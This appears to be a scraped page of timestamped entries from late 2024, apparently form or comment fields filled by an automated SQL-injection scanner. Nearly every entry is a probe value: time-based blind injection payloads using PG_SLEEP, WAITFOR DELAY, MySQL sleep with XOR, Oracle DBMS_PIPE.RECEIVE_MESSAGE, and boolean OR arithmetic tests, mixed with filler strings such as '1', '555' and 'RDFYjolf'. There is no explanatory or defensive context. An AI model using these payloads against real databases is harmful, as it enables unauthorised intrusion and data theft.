31/12/2024 08:08:22
1
-
RDFYjolf
31/12/2024 08:08:16
555
-
RDFYjolf
31/12/2024 08:08:10
1
-
RDFYjolf
31/12/2024 08:08:05
555
-
RDFYjolf
31/12/2024 08:07:58
555
-
RDFYjolf
31/12/2024 08:07:52
555
-
RDFYjolf
31/12/2024 08:07:39
1
-
RDFYjolf
31/12/2024 08:07:30
555
-
RDFYjolf
31/12/2024 08:07:13
@@6xRfx
-
RDFYjolf
31/12/2024 08:06:52
1'"
-
RDFYjolf
31/12/2024 08:06:40
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
31/12/2024 08:06:18
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
31/12/2024 08:06:01
WxkuCN94')) OR 193=(SELECT 193 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:05:28
uqL4FEo1') OR 461=(SELECT 461 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:05:12
moMcU1GE' OR 941=(SELECT 941 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:04:56
-1)) OR 621=(SELECT 621 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:04:39
-5) OR 813=(SELECT 813 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:04:24
-5 OR 596=(SELECT 596 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:04:06
JSevS6AM')); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:03:49
MrPcq4zZ'); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:03:33
z6LvXYTg'; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:03:16
1 waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:03:00
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:02:43
-1); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:02:27
-1; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:02:10
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
31/12/2024 08:01:52
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
31/12/2024 08:01:35
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
31/12/2024 08:00:55
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
31/12/2024 08:00:33
-1" OR 2+466-466-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 08:00:27
-1' OR 2+258-258-1=0+0+0+1 or 'jTsplQtf'='
-
RDFYjolf
31/12/2024 08:00:16
-1' OR 2+175-175-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 08:00:09
-1 OR 2+54-54-1=0+0+0+1
-
RDFYjolf
31/12/2024 07:59:58
-1 OR 2+855-855-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 07:59:52
1
-
RDFYjolf
31/12/2024 07:59:29
1
-
RDFYjolf
31/12/2024 07:59:02
1
-
RDFYjolf
31/12/2024 07:58:39
1
-
RDFYjolf
31/12/2024 07:58:28
1
-
RDFYjolf
31/12/2024 07:58:05
1
-
RDFYjolf
31/12/2024 07:57:43
1
-
RDFYjolf
31/12/2024 07:57:04
1
-
RDFYjolf
31/12/2024 07:56:36
1
-
RDFYjolf
31/12/2024 07:56:09
1
-
RDFYjolf
31/12/2024 07:55:52
555
-
RDFYjolf
31/12/2024 07:55:36
1
-
RDFYjolf
31/12/2024 07:55:08
1
-
RDFYjolf
31/12/2024 07:54:36
1
-
RDFYjolf
31/12/2024 07:53:52
1
-
RDFYjolf
31/12/2024 07:53:01
1
-
RDFYjolf
31/12/2024 07:49:07
1
-
RDFYjolf
31/12/2024 07:48:39
1
-
RDFYjolf
31/12/2024 07:48:17
1
-
RDFYjolf
31/12/2024 07:47:46
1
-
RDFYjolf
31/12/2024 07:47:35
1
-
RDFYjolf
31/12/2024 07:47:28
1
-
RDFYjolf
31/12/2024 07:47:22
1
-
RDFYjolf
31/12/2024 07:47:15
1
-
RDFYjolf
31/12/2024 07:47:08
1
-
RDFYjolf
31/12/2024 07:46:46
1
-
@@j5wEB
31/12/2024 07:46:24
1
-
1'"
31/12/2024 07:45:57
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 07:45:44
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 07:45:10
1
-
FgEO1rKW')) OR 788=(SELECT 788 FROM PG_SLEEP(15))-
31/12/2024 07:44:33
1
-
fTk32Fvn') OR 801=(SELECT 801 FROM PG_SLEEP(15))--
31/12/2024 07:44:07
1
-
ht0p5A21' OR 956=(SELECT 956 FROM PG_SLEEP(15))--
31/12/2024 07:43:39
1
-
y5rJhzxO')); waitfor delay '0:0:15' --
31/12/2024 07:43:16
1
-
adn7DXe4'); waitfor delay '0:0:15' --
31/12/2024 07:42:53
1
-
TOkn2dw9'; waitfor delay '0:0:15' --
31/12/2024 07:42:22
1
-
1 waitfor delay '0:0:15' --
31/12/2024 07:39:56
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 07:39:34
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 07:39:00
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 07:38:27
1
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 07:38:05
1
-
-1" OR 2+130-130-1=0+0+0+1 --
31/12/2024 07:37:22
1
-
-1' OR 2+295-295-1=0+0+0+1 or 'KmeytPSp'='
31/12/2024 07:37:16
1
-
-1' OR 2+771-771-1=0+0+0+1 --
31/12/2024 07:37:05
1
-
-1 OR 2+886-886-1=0+0+0+1
31/12/2024 07:36:59
1
-
-1 OR 2+725-725-1=0+0+0+1 --
31/12/2024 07:36:53
1
-
RDFYjolf
31/12/2024 07:36:47
1
-
RDFYjolf
31/12/2024 07:36:23
1
-
RDFYjolf
31/12/2024 07:22:02
1
-
RDFYjolf
31/12/2024 07:21:55
1
-
RDFYjolf
31/12/2024 07:21:46
1
-
RDFYjolf
31/12/2024 07:21:39
1
-
@@oIcVk
30/11/2024 23:03:13
555
-
1'"
30/11/2024 23:02:59
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 23:02:53
555
-
xOX3FkFH')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--
30/11/2024 23:02:37
555
-
iXce5fdM') OR 613=(SELECT 613 FROM PG_SLEEP(15))--
30/11/2024 23:02:20
555
-
Xx1aOrCz' OR 64=(SELECT 64 FROM PG_SLEEP(15))--
30/11/2024 23:02:02
555
-
MKeMcxD5')); waitfor delay '0:0:15' --
30/11/2024 23:01:39
555
-
p5NfJyP2'); waitfor delay '0:0:15' --
30/11/2024 23:01:23
555
-
5jScm91V'; waitfor delay '0:0:15' --
30/11/2024 23:01:05
555
-
1 waitfor delay '0:0:15' --
30/11/2024 23:00:50
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 23:00:23
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:59:55
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:59:39
555
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:59:06
555
-
RDFYjolf
30/11/2024 22:59:00
1
-
RDFYjolf
30/11/2024 22:58:53
1
-
-1" OR 2+574-574-1=0+0+0+1 --
30/11/2024 22:58:49
555
-
RDFYjolf
30/11/2024 22:58:47
1
-
-1' OR 2+852-852-1=0+0+0+1 or 'uMsnIsx2'='
30/11/2024 22:58:43
555
-
RDFYjolf
30/11/2024 22:58:40
1
-
-1' OR 2+66-66-1=0+0+0+1 --
30/11/2024 22:58:36
555
-
-1 OR 2+216-216-1=0+0+0+1
30/11/2024 22:58:30
555
-
RDFYjolf
30/11/2024 22:58:24
1
-
-1 OR 2+601-601-1=0+0+0+1 --
30/11/2024 22:58:18
555
-
RDFYjolf
30/11/2024 22:58:12
555
-
RDFYjolf
30/11/2024 22:58:08
1
-
RDFYjolf
30/11/2024 22:57:55
555
-
RDFYjolf
30/11/2024 22:57:52
1
-
RDFYjolf
30/11/2024 22:57:38
555
-
RDFYjolf
30/11/2024 22:57:28
1
-
RDFYjolf
30/11/2024 22:57:26
555
-
RDFYjolf
30/11/2024 22:57:19
555
-
RDFYjolf
30/11/2024 22:57:02
555
-
RDFYjolf
30/11/2024 22:56:55
1
-
RDFYjolf
30/11/2024 22:56:38
555
-
RDFYjolf
30/11/2024 22:56:32
1
-
RDFYjolf
30/11/2024 22:56:16
555
-
RDFYjolf
30/11/2024 22:56:15
1
-
RDFYjolf
30/11/2024 22:55:52
555
-
RDFYjolf
30/11/2024 22:55:41
1
-
RDFYjolf
30/11/2024 22:55:26
555
-
RDFYjolf
30/11/2024 22:55:13
1
-
RDFYjolf
30/11/2024 22:55:08
555
-
RDFYjolf
30/11/2024 22:54:53
1
-
RDFYjolf
30/11/2024 22:54:50
555
-
RDFYjolf
30/11/2024 22:54:35
1
-
RDFYjolf
30/11/2024 22:54:19
1
-
RDFYjolf
30/11/2024 22:54:06
555
-
RDFYjolf
30/11/2024 22:54:00
1
-
RDFYjolf
30/11/2024 22:53:43
555
-
RDFYjolf
30/11/2024 22:53:43
1
-
RDFYjolf
30/11/2024 22:53:30
555
-
RDFYjolf
30/11/2024 22:53:26
1
-
RDFYjolf
30/11/2024 22:53:18
555
-
RDFYjolf
30/11/2024 22:53:09
1
-
RDFYjolf
30/11/2024 22:53:07
555
-
RDFYjolf
30/11/2024 22:53:00
555
-
RDFYjolf
30/11/2024 22:52:53
555
-
RDFYjolf
30/11/2024 22:52:52
1
-
RDFYjolf
30/11/2024 22:52:47
555
-
RDFYjolf
30/11/2024 22:52:35
555
-
RDFYjolf
30/11/2024 22:52:33
1
-
RDFYjolf
30/11/2024 22:52:22
555
-
RDFYjolf
30/11/2024 22:52:10
555
-
RDFYjolf
30/11/2024 22:52:09
1
-
RDFYjolf
30/11/2024 22:51:57
@@sWG1O
-
RDFYjolf
30/11/2024 22:51:57
1
-
RDFYjolf
30/11/2024 22:51:50
1
-
RDFYjolf
30/11/2024 22:51:44
1'"
-
RDFYjolf
30/11/2024 22:51:44
1
-
RDFYjolf
30/11/2024 22:51:37
1
-
RDFYjolf
30/11/2024 22:51:37
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
30/11/2024 22:51:31
1
-
RDFYjolf
30/11/2024 22:51:26
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
30/11/2024 22:51:15
HjtlookM')) OR 361=(SELECT 361 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:51:13
1
-
RDFYjolf
30/11/2024 22:51:03
xbYdivFc') OR 189=(SELECT 189 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:50:52
sJPjlEVy' OR 822=(SELECT 822 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:50:38
-1)) OR 840=(SELECT 840 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:50:31
@@zCWNx
-
RDFYjolf
30/11/2024 22:50:26
-5) OR 838=(SELECT 838 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:50:15
-5 OR 167=(SELECT 167 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:50:13
1'"
-
RDFYjolf
30/11/2024 22:50:06
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
30/11/2024 22:49:53
jDvFsm7K')); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:49:41
niHkRB9u'); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:49:34
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
30/11/2024 22:49:26
0k9YBNye'; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:49:14
1 waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:49:00
qkGzDmhA')) OR 321=(SELECT 321 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:48:59
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:48:37
-1); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:48:25
h8aV3ayI') OR 784=(SELECT 784 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:48:05
-1; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:47:58
1
-
RDFYjolf
30/11/2024 22:47:50
1
-
RDFYjolf
30/11/2024 22:47:43
1
-
RDFYjolf
30/11/2024 22:47:41
FGp222yp' OR 286=(SELECT 286 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:47:35
1
-
RDFYjolf
30/11/2024 22:47:28
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
30/11/2024 22:47:01
1
-
RDFYjolf
30/11/2024 22:46:57
-1)) OR 396=(SELECT 396 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:46:54
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
30/11/2024 22:46:33
1
-
RDFYjolf
30/11/2024 22:46:26
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
30/11/2024 22:46:25
-5) OR 41=(SELECT 41 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:46:04
1
-
RDFYjolf
30/11/2024 22:45:57
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
30/11/2024 22:45:39
-5 OR 565=(SELECT 565 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:45:17
1
-
RDFYjolf
30/11/2024 22:45:04
60UIOwyE')); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:45:01
-1" OR 2+439-439-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:44:52
-1' OR 2+217-217-1=0+0+0+1 or '6XSiMCZv'='
-
RDFYjolf
30/11/2024 22:44:45
-1' OR 2+548-548-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:44:37
-1 OR 2+650-650-1=0+0+0+1
-
RDFYjolf
30/11/2024 22:44:30
-1 OR 2+692-692-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:44:24
1
-
RDFYjolf
30/11/2024 22:44:24
Zljp2kYN'); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:44:18
555
-
RDFYjolf
30/11/2024 22:43:58
1
-
RDFYjolf
30/11/2024 22:43:52
yWdFLTB9'; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:43:50
555
-
RDFYjolf
30/11/2024 22:43:34
1
-
RDFYjolf
30/11/2024 22:43:27
555
-
RDFYjolf
30/11/2024 22:43:14
555
-
RDFYjolf
30/11/2024 22:43:13
1 waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:43:08
555
-
RDFYjolf
30/11/2024 22:43:01
555
-
RDFYjolf
30/11/2024 22:42:55
1
-
RDFYjolf
30/11/2024 22:42:41
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:42:31
555
-
RDFYjolf
30/11/2024 22:42:18
1
-
RDFYjolf
30/11/2024 22:42:08
-1); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:41:45
555
-
RDFYjolf
30/11/2024 22:41:35
1
-
RDFYjolf
30/11/2024 22:41:31
-1; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:41:11
555
-
RDFYjolf
30/11/2024 22:41:01
1
-
RDFYjolf
30/11/2024 22:40:58
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
30/11/2024 22:40:37
555
-
RDFYjolf
30/11/2024 22:40:26
1
-
RDFYjolf
30/11/2024 22:40:25
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
30/11/2024 22:40:04
555
-
RDFYjolf
30/11/2024 22:39:50
1
-
RDFYjolf
30/11/2024 22:39:47
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
30/11/2024 22:39:28
555
-
RDFYjolf
30/11/2024 22:39:16
1
-
RDFYjolf
30/11/2024 22:39:13
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
30/11/2024 22:38:47
555
-
RDFYjolf
30/11/2024 22:38:40
1
-
RDFYjolf
30/11/2024 22:38:36
1
-
RDFYjolf
30/11/2024 22:38:34
1
-
RDFYjolf
30/11/2024 22:38:28
1
-
RDFYjolf
30/11/2024 22:38:25
-1" OR 2+572-572-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:38:21
1
-
RDFYjolf
30/11/2024 22:38:14
-1' OR 2+82-82-1=0+0+0+1 or 'lwI93wdV'='
-
RDFYjolf
30/11/2024 22:38:12
555
-
RDFYjolf
30/11/2024 22:38:10
1
-
RDFYjolf
30/11/2024 22:38:03
1
-
RDFYjolf
30/11/2024 22:38:03
-1' OR 2+67-67-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:37:57
1
-
RDFYjolf
30/11/2024 22:37:55
-1 OR 2+438-438-1=0+0+0+1
-
RDFYjolf
30/11/2024 22:37:47
-1 OR 2+565-565-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:37:45
1
-
RDFYjolf
30/11/2024 22:37:39
1
-
RDFYjolf
30/11/2024 22:37:36
555
-
RDFYjolf
30/11/2024 22:37:33
1
-
RDFYjolf
30/11/2024 22:37:26
1
-
RDFYjolf
30/11/2024 22:37:22
1
-
RDFYjolf
30/11/2024 22:37:09
1
-
RDFYjolf
30/11/2024 22:37:03
555
-
RDFYjolf
30/11/2024 22:36:54
1
-
RDFYjolf
30/11/2024 22:36:52
1
-
RDFYjolf
30/11/2024 22:36:41
1
-
RDFYjolf
30/11/2024 22:36:40
1
-
RDFYjolf
30/11/2024 22:36:29
555
-
RDFYjolf
30/11/2024 22:36:28
1
-
RDFYjolf
30/11/2024 22:36:22
1
-
RDFYjolf
30/11/2024 22:36:13
1
-
RDFYjolf
30/11/2024 22:36:13
1
-
RDFYjolf
30/11/2024 22:36:05
1
-
RDFYjolf
30/11/2024 22:36:04
1
-
RDFYjolf
30/11/2024 22:36:00
1
-
RDFYjolf
30/11/2024 22:35:53
1
-
RDFYjolf
30/11/2024 22:35:47
1
-
RDFYjolf
30/11/2024 22:35:46
1
-
RDFYjolf
30/11/2024 22:35:46
1
-
RDFYjolf
30/11/2024 22:35:40
1
-
RDFYjolf
30/11/2024 22:35:35
1
-
RDFYjolf
30/11/2024 22:35:35
1
-
RDFYjolf
30/11/2024 22:35:29
555
-
RDFYjolf
30/11/2024 22:35:23
555
-
RDFYjolf
30/11/2024 22:35:19
1
-
RDFYjolf
30/11/2024 22:35:16
555
-
RDFYjolf
30/11/2024 22:35:08
1
-
RDFYjolf
30/11/2024 22:35:05
555
-
RDFYjolf
30/11/2024 22:35:03
1
-
RDFYjolf
30/11/2024 22:34:59
555
-
RDFYjolf
30/11/2024 22:34:55
1
-
RDFYjolf
30/11/2024 22:34:53
1
-
RDFYjolf
30/11/2024 22:34:46
555
-
RDFYjolf
30/11/2024 22:34:39
1
-
RDFYjolf
30/11/2024 22:34:33
1
-
RDFYjolf
30/11/2024 22:34:27
@@cFWUR
-
RDFYjolf
30/11/2024 22:34:21
555
-
RDFYjolf
30/11/2024 22:34:16
1
-
RDFYjolf
30/11/2024 22:34:08
1'"
-
RDFYjolf
30/11/2024 22:34:06
1
-
RDFYjolf
30/11/2024 22:34:02
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
30/11/2024 22:33:55
1
-
RDFYjolf
30/11/2024 22:33:46
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),24.014)
-
RDFYjolf
30/11/2024 22:33:46
1
-
RDFYjolf
30/11/2024 22:33:33
1
-
RDFYjolf
30/11/2024 22:33:30
1
-
RDFYjolf
30/11/2024 22:33:20
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
30/11/2024 22:33:18
1
-
RDFYjolf
30/11/2024 22:33:10
1
-
RDFYjolf
30/11/2024 22:33:07
1
-
RDFYjolf
30/11/2024 22:32:55
1
-
RDFYjolf
30/11/2024 22:32:49
1
-
RDFYjolf
30/11/2024 22:32:48
nPJelXnl')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:32:46
1
-
RDFYjolf
30/11/2024 22:32:32
FXAuFeDS') OR 210=(SELECT 210 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:32:29
1
-
RDFYjolf
30/11/2024 22:32:25
1
-
RDFYjolf
30/11/2024 22:32:07
@@08wmh
-
RDFYjolf
30/11/2024 22:32:03
1
-
RDFYjolf
30/11/2024 22:32:00
Qso0INlx' OR 744=(SELECT 744 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:31:53
1'"
-
RDFYjolf
30/11/2024 22:31:41
-1)) OR 341=(SELECT 341 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:31:39
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
30/11/2024 22:31:36
1
-
RDFYjolf
30/11/2024 22:31:23
-5) OR 64=(SELECT 64 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:31:20
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
30/11/2024 22:31:06
-5 OR 719=(SELECT 719 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:31:06
1
-
RDFYjolf
30/11/2024 22:31:03
Qrn4Zd1z')) OR 44=(SELECT 44 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:30:49
GZbJDXM2')); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:30:45
1
-
RDFYjolf
30/11/2024 22:30:39
VMpN71xX') OR 45=(SELECT 45 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:30:38
1
-
RDFYjolf
30/11/2024 22:30:33
vladcdpK'); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:30:27
1
-
RDFYjolf
30/11/2024 22:30:21
1
-
RDFYjolf
30/11/2024 22:30:17
Cb2AYWfZ' OR 369=(SELECT 369 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:30:16
2rBtncRM'; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:30:09
1
-
RDFYjolf
30/11/2024 22:29:59
1 waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:29:58
-1)) OR 800=(SELECT 800 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:29:58
1
-
RDFYjolf
30/11/2024 22:29:43
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:29:42
-5) OR 306=(SELECT 306 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:29:23
-1); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:29:17
-5 OR 571=(SELECT 571 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:29:07
-1; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:28:56
1
-
RDFYjolf
30/11/2024 22:28:55
mjiFRAkD')); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:28:38
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
@@SSHgv
30/11/2024 22:28:33
1
-
RDFYjolf
30/11/2024 22:28:30
LcnsHGUJ'); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:28:20
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
1'"
30/11/2024 22:28:14
1
-
RDFYjolf
30/11/2024 22:28:14
hWSV5yo3'; waitfor delay '0:0:15' --
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 22:28:08
1
-
RDFYjolf
30/11/2024 22:27:59
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
30/11/2024 22:27:55
1 waitfor delay '0:0:15' --
-
hIgUviDp')) OR 938=(SELECT 938 FROM PG_SLEEP(15))-
30/11/2024 22:27:51
1
-
RDFYjolf
30/11/2024 22:27:43
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
30/11/2024 22:27:38
-1)); waitfor delay '0:0:15' --
-
lZV1Kv2n') OR 75=(SELECT 75 FROM PG_SLEEP(15))--
30/11/2024 22:27:34
1
-
RDFYjolf
30/11/2024 22:27:26
-1" OR 2+974-974-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:27:21
-1); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:27:20
-1' OR 2+782-782-1=0+0+0+1 or '3lBoJTKz'='
-
npbiDrjo' OR 289=(SELECT 289 FROM PG_SLEEP(15))--
30/11/2024 22:27:17
1
-
RDFYjolf
30/11/2024 22:27:13
-1' OR 2+410-410-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:27:04
-1; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:27:02
-1 OR 2+198-198-1=0+0+0+1
-
RDFYjolf
30/11/2024 22:26:56
-1 OR 2+913-913-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:26:50
1
-
RDFYjolf
30/11/2024 22:26:48
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
T8qKpc9j')); waitfor delay '0:0:15' --
30/11/2024 22:26:46
1
-
RDFYjolf
30/11/2024 22:26:33
1
-
RDFYjolf
30/11/2024 22:26:28
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
YxYMnQov'); waitfor delay '0:0:15' --
30/11/2024 22:26:25
1
-
@@nBnnU
30/11/2024 22:26:10
555
-
ZV4ENIPV'; waitfor delay '0:0:15' --
30/11/2024 22:26:09
1
-
RDFYjolf
30/11/2024 22:26:07
555
-
RDFYjolf
30/11/2024 22:25:58
1
-
1'"
30/11/2024 22:25:38
555
-
RDFYjolf
30/11/2024 22:25:34
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 22:25:32
555
-
1 waitfor delay '0:0:15' --
30/11/2024 22:25:27
1
-
RDFYjolf
30/11/2024 22:25:25
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
30/11/2024 22:25:23
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:25:11
1
-
Tk8r3L3g')) OR 622=(SELECT 622 FROM PG_SLEEP(15))-
30/11/2024 22:25:06
555
-
RDFYjolf
30/11/2024 22:24:59
if(now()=sysdate(),sleep(15),0)
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:24:55
1
-
RDFYjolf
30/11/2024 22:24:47
1
-
biJgCfYn') OR 816=(SELECT 816 FROM PG_SLEEP(15))--
30/11/2024 22:24:39
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:24:33
1
-
RDFYjolf
30/11/2024 22:24:22
-1" OR 2+291-291-1=0+0+0+1 --
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:24:15
1
-
RDFYjolf
30/11/2024 22:24:15
-1' OR 2+424-424-1=0+0+0+1 or 'CLJNGaz2'='
-
RDFYjolf
30/11/2024 22:24:07
-1' OR 2+855-855-1=0+0+0+1 --
-
9IKgb9HQ' OR 680=(SELECT 680 FROM PG_SLEEP(15))--
30/11/2024 22:24:00
555
-
RDFYjolf
30/11/2024 22:23:55
-1 OR 2+546-546-1=0+0+0+1
-
-1" OR 2+172-172-1=0+0+0+1 --
30/11/2024 22:23:55
1
-
RDFYjolf
30/11/2024 22:23:54
1
-
RDFYjolf
30/11/2024 22:23:48
-1 OR 2+574-574-1=0+0+0+1 --
-
-1' OR 2+893-893-1=0+0+0+1 or 'gHt1i6yf'='
30/11/2024 22:23:48
1
-
-1' OR 2+696-696-1=0+0+0+1 --
30/11/2024 22:23:42
1
-
RDFYjolf
30/11/2024 22:23:41
1
-
-1 OR 2+175-175-1=0+0+0+1
30/11/2024 22:23:35
1
-
ZPfL5BhE')); waitfor delay '0:0:15' --
30/11/2024 22:23:26
555
-
-1 OR 2+69-69-1=0+0+0+1 --
30/11/2024 22:23:24
1
-
RDFYjolf
30/11/2024 22:23:21
1
-
RDFYjolf
30/11/2024 22:23:18
1
-
RDFYjolf
30/11/2024 22:23:13
1
-
RDFYjolf
30/11/2024 22:23:02
1
-
qfNPI13j'); waitfor delay '0:0:15' --
30/11/2024 22:22:57
555
-
RDFYjolf
30/11/2024 22:22:42
1
-
RDFYjolf
